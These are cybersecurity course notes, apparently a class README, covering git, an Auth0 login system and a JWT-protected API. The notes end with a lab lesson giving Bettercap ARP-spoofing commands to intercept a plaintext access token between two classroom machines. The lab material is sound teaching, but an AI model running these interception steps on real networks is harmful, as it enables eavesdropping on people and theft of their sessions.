 ls
ls
Cybersecurity - PASCAL (ITS-Digital II YEAR 2022)
This is a git repository which is hosted on GitHub; a beautiful place where we learn together cybersecurity and what faith will bring us. In this README I write my notes of the course but much of the content is, for brevity, a link to external resources. If you have any suggestion to improve this text or the course, please open an issue.
Table of Content
- Lesson 1 - Dust It Off and Move on
- Lesson 2 - Build a Login System with Auth0
- Lesson 3 - Authenticated API with JWT Tokens
- Lesson 4 - Hack the System
Lesson 1 - Dust it Off and Move on
When you start from the beginning, you are supposed to move forward, but let’s make a step back instead! We’ll dust it off and recap the main concepts of the previous course in a short while. There’s a common misconception to discuss first.
People believe they can and need to learn how to do things as quickly as possible, as painlessly as possible, as fast and superficially as possible so that they can move forward and choose life, a job, a career (IT version here). The truth is that only hackers live a life. Only “a person who delights in having an intimate understanding” clearly sees the beauty or the virtue of what is around him.
Well, of course an hacker “delights in having an intimate understanding understanding of the internal workings of a system, computers and computer networks in particular [and] the term is often misused in a pejorative context, where cracker would be the correct term” RFC-1392, but we can generalize the definition for now.
You may wonder why. Why can’t we let life pass by and be happy? Why can’t we look at life as an afterthought as if it were something outside us, that does not concern us. Nietzsche said it quite clearly
All living is an obeying.
[...] The one who cannot obey himself is commanded.
[...] commanding is harder than obeying.
And not only that the commander bears the burden of all obeyers,
and that this burden easily crushed him:
In all commanding it seems to me there is an eperiment and a risk;
and always when it commands, the living risks itself in doing so.
Indeed, when it commands itself, even then it must pay for its commanding.
It must become the judge and avenger and victim of its own law.

Thus spoke Zarathustra (1885) Friedrich Nietzsche
So, if you are not the ruler of your life, if you don’t listen carefully, and look in depth into the details… if you absently let life choose for you, you are commanded.
Now that we hopefully start with the correct mindset, in the following, there is a list of very important aspects that you should have clear in mind before moving forwards to the next lessons. You can find all the answers here but be curious!
- The definitions of hacker and cracker.
- The CIA-triad… we are all sick of it but it’s important.
- The “least privilege principle.”
- Hash functions.
- Password best practices.
- Brute-force attack and dictionary attack.
- Cybersecurity of data in-transit and at-rest.
- Networking and sniffing attack.
Go on!
In this course we are going to:
- Build a login systems because we learn by doing and the concepts listed in the next item need to be clearly understood – Ok, it should be the second point but properties are boring, coding is fun!
- Explore some cybersecurity properties and concepts such as: authentication, identity, and trust – Yep, boring… necessary and boring.
- Test some attacks (logical flaws) on the systems we are going to build. XSS CAPEC/CWE, SQL-injection CAPEC/CWE, and CSRF CAPEC/CWE will be the first.
- Build a PKI (Public Key Infrastructure) so that we are never going to be afraid of generating certificates!

Every project start from its design. Please, do never start coding withe are going to build the following architecture.
Git & GitHub.com
GitHub.com is a website that provides repositories as a service. On GitHub,
you can create a new repository (or repo for brevity) which is a container of
data. So, a repo is a portion of an hard disk, accessible via the Internet (via web
or terminal) were you can store some data. But GitHub repos are git repos, meaning that
the technology used to handle concurrency and version control is git. In the following,
there are a few commands that should cover what you need to know to use git and github.
See here for an overview on Git and the user manual for an in-depth understanding of Git.
- Register on GitHub and create a new repo (I called it
yals- yet another login system). - Download the git repo from GitHub:
git clone git@github.com:rocchettomarco/yals - Align local data with the remote:
git pull - Add a file to a commit (either a new or a modified file):
git add <file> - Create a commit (comment is mandatory):
git commit -m "this is a comment" - If you want to commit all the modified files, without adding each one of them:
git commmit -am "comment" - Upload the commit to the remote:
git push - Remove a file:
git rm <file> - Remove a directory:
git rm -r <directory> - Check the status of the files:
git status - Create a new local branch:
git checkout -b <branch> - Add the new branch to the online repo (remote):
git push origin <branch>
Lesson 2 - Build a Login System with Auth0
Writing a login system is not an easy task. In the first module we understood the basic concpets of cybersecurity applied to a database system, and we studied how to securely connect to a PostgreSQL database server, using the PostgreSQL default client. PostgreSQL provided us with a login system (even based on certificates) and we used it to securely connect and then securely communicate with the database server. We now explore how to build our own login system and how to secrely access not just data but services.
With a service, in the Web domain, we communicate via HTTP(S) protocol, sending HTTP requests (which are structured data) to
software programs (called service) that receives, manipulate, and eventually output data. PostgreSQL works similarly, there is a
client that connects to a service that accepts network requests (not necessarily HTTP request but TCP using other application layer protocols such as the PGSQL protocol).
The client then sends data to a service that elaborates those data (usually producing SQL queries for the database), and outputs a response.
We now want to build a service that accepts authenticated requests and, in turn, we need to build an authentication system (a.k.a. a login system). We don’t want to reinvent the wheel so we use Auth0.com instead of building an authentication system from scratch.
Auth0.com
Login to auth0.com and you should see the following website

Go to “Applications”->”Applications” and click on “create Application” (top right corner). Choose a name and select “Regular Web Applications” as in the following. Here note that Auth0 uses the term “application” instead of the term “service” that we used. There is a slight difference between the two but, for this course, we use application and service interchangably.

In Applications you can now access your new application. Auth0 provides an authentication service that you can use with multiple applications. Our application is a login system which I’ll refer to as YALS (Yet Another Login System). Access you application and go to “Quick Start”, select “JavaScript” and follow the instructions to create a login system based on the Auth0 authentication service that you have just initiated (YALS).
The instructtions basically ask you to configure some basic parameters of you Auth0 application as the “callback URLs”, the “logout URLs” and “Allowed Web Origins”. The Callback URL is the URL where we want to be redirected after a login. Since our application will run in localhost, over the TCP port 3000, using HTTT we set the Callback URLs to: http://localhost:3000. Similarly for the other two settings: logout and allowed web origins.
At the end of the instructions you will have written several files and structured into an hierarchy of directories, everything save in a new repository. If you haven’t all the files are available in my YALS repo on GitHub (git clone git@github.com:rocchettomarco/yals). It contains the following files (if you don’t have tree pls install it with sudo apt install tree):

Let Us SEE the Application
The tmain files that allow us to visually interact with the login system are the followings
- index.html, with the HTML code of your application
- public/css/main.css, with the graphical style
- server.js, the server that “serves” the index.html page via HTTP to the client and all the other necessary file to visualize the application on a browser.
Let’s try to closely see what this mean!
First of all, any software, any code, if is not executed the a computer (e.g. ./a.out of a compiled C code) or interpreted by another software (e.g., python ciao.py), it is just a text file. So, we run npm start in the main directory of our application to start a server process (i.e., a software that keeps listening on a specific TCP port and will reply on that port). In our case, the server runs in localhost, meaning that it runs locally to our computer and to “mimic” a network communication uses a network endpoint that simply loopbacks the messages.

We can now open our preferred browser and go to http://localhost:3000 but before doing that we open the console (CTRL+SHIFT+C or F12) and click on the Network tab so that we will record the whole HTTP communication between our client (Firefox) and the server (server.js).

When we go to http://localhost:3000 we see the following HTTP message exchange.

The first message is an HTTP request to / which acts as a wildcard for any index file that is served on the localhost domain port 3000. By clicking on that request you can see that the “Response” tab shows the index file and by clicking on “raw” you can actually see the HTML code you wrote in index.html

The other requests are similar, except the one sent to the domain cdn.auth0.com which we skip for now.
If we log in (after signing up), there are a number of messages exchanged with our localhost application and auth0.com.
The very last messages are of interest.
The auth_config.json is received by the client that runs on your Firefox browser.

It then uses it to call your Auth0 application that returns the tokens that your client can use to prove its identity.

Wait! How are these tokens related to my identity and how can I use them to prove anything?
Well, you won’t go into much details on how to generate tokens but they are JSON with some predefined fields. If we take the “access token” and we decode it with jwt.io we see that there is a unique identifiers (sub field) that Auth0 has associated to your account (the one you used to log in).
We can now send this access_token along with any request to the services that we’ll create on localhost:3000, to allow our backend application (i.e. the implementation of the services) to provide responses for the specific user who is doing the requests.
WARNING! Do not post your access token, I’m doing it just because it is already expired and I’m doing it on a test application that has been built only for this course.
Lesson 3 - Authenticated API with JWT Tokens
We now create a service that only accepts authenticated requests.
We follow the Auth0.com guide in the quickstart from here.
The code is available in the branch api of the YALS repository:
git clone git@github.com:rocchettomarco/yals
cd yals
git checkout api
We first create a new API in Auth0 (Applications -> API -> Create API), let’s call it http://localhost:3000/api (in Auth0 this is the identifier - and not the ID).
We can then change the auth_config adding the audience (see auth_config.json) and
add the necessary (for the verification of the tokens) npm packets with npm install express-oauth2-jwt-bearer.
We can now make a few changes to introduce a service (i.e. an API) which can only be called by authenticated users:
- add a button to call the new API in the
index.hmtl - add the behavior of the API call in the
app.js - add the token check in the
server.js
index.html
We can simply add the following code to have a button that triggers a callApi() function.
<button id="btn-call-api" disabled="true" onclick="callApi()">Call Api</button>
<!-- Add a container to hold the response from the call -->
<pre id="api-call-result"></pre>
app.js
We can first mandate that the button in the index.html is disable when the
user is not authenticated.
document.getElementById("btn-call-api").disabled = !isAuthenticated;
We then add a new function callApi that
authorize the access to the api /api/external only if the Authorization
header (of the HTTP packet) carries a valid token.
const callApi = async () => {
  try {

    // Get the access token from the Auth0 client
    const token = await auth0.getTokenSilently();

    // Make the call to the API, setting the token
    // in the Authorization header
    const response = await fetch("/api/external", {
      headers: {
        Authorization: `Bearer ${token}`
      }
    });

    // Fetch the JSON result
    const responseData = await response.json();

    // Display the result in the output element
    const responseElement = document.getElementById("api-call-result");

    responseElement.innerText = JSON.stringify(responseData, {}, 2);

} catch (e) {
    // Display errors in the console
    console.error(e);
  }
};
server.js
We update the server with the following two functions so that we handle the token validation.
app.get("/api/external", checkJwt, (req, res) => {
  res.send({
    msg: "Your access token was successfully validated!"
  });
});

app.use(function(err, req, res, next) {
  if (err.name === "UnauthorizedError") {
    return res.status(401).send({ msg: "Invalid token" });
  }

  next(err, req, res);
});
Test the System
Once we are done we can connect to the application using curl as in the following.

The proper workflow is the following.
First, we run the application with npm start and we use our browser to connect to the website http://localhost:3000.

Second, we log in using Auth0

Once you log in, you can click on Call API and wait for the succesfull token validation

If you open the browser inspector (Ctrl+Shift+C or F12 for Firefox), you can click on the network tab and see which packets are exchanged when you click on the “Call API” button.

The access token is in the Authorization header and, more importantly, that it is in plaintext. Given that we still have to implement HTTPS, it should not be difficult to steal the access token and to use the API as another user. This is what we are going to do in the next lesson but before moving on, let’s quickly explore some of the cool features of Auth0!
Auth0 Features
- USER MANAGEMENT: You can see the complete list of all the users who are using your application in Auth0 by clicking on “User Management -> Users”. You can then click on any of the user to get some more info. You can change email, change password, send verification email, block, or delete any account.
- 2FA/MFA: You can easily enforce the 2 Factor Authentication (2FA) in “Security -> Multi-factor Authentication”. Auth0 provide many setting to tune it.
- Brute-force protection can be enabled in “Security -> Attack Protection”
- Finally, In “Monitoring -> Logs” you can see all the activities of all the applications and API you have on Auth0
Along with the above 5 features there are many other interesting ones. Please explore Auth0 and customize the UX!
Lesson 4 - Hack the System
In order to hack the system, we can’t hack it while it runs on localhost. We may, of course, but that’s no fun at all!
Setup the Hack Experiment
- 3 computers: one client, one server, one hacker
- 1 network: the client, server, and the hacker are on the same network.
For this lesson the client IP is 172.16.21.152 while the server IP is 172.16.22.28.
You can check your IP address using ip -c a.
On the server machine, run the server-side application with npm start.
Now you can connect using the client machine to http://<server-IP-address>:3000.
However, you may notice that the buttons are all grayed out. Why?
Well, you need to change the allowed origins and callbacks of your Auth0 application as in the following

Remember to click on “save changes” at the bottom of the page.
But still… you should see the buttons grayed out in the client machine. On the client machine, enable the console (Ctr_Shift+C for Firefox) and you’ll notice the error “must run on a secure origin”.

This error is from your browser which doesn’t allow you to run an application via HTTP. So, let’s disable it for the sake of this experiment.
Open the Chrome browser (or Brave, but not Firefox since it doesn’t allow you to overwrite this security feature) and go to chrome://flags and search for “#unsafely-treat-insecure-origin-as-secure”, add “http://server-ip-address:3000”, click on “enable”, and then on “relaunch”. Now the buttons of the YALS application should be available from the client machine too.
Capture the traffic
The strategy is rather simple, first we capture the access token and then we use it to send a authenticated request to the API without logging in the application.
1. Bettercap
The hacker need to perform a MITM attack (see the cybersecurity 1 course, lesson 4 sect 1.3). Instead of using Ettercap we are going to use Bettercap, obviously because it’s better.
sudo docker run -it --privileged --net=host bettercap/bettercap -iface wlp0s20f3
1. probe the network
net.probe on
net.show

The IP address 172.16.21.152 (the client machine) is on my list and the server (172.16.22.28)
set arp.spoof.fullduplex true
set arp.spoof.targets 172.16.21.152,172.16.22.28
arp.spoof on

Enable Kernel forwarding
sudo echo 1 > /proc/sys/net/ipv4/ip_forward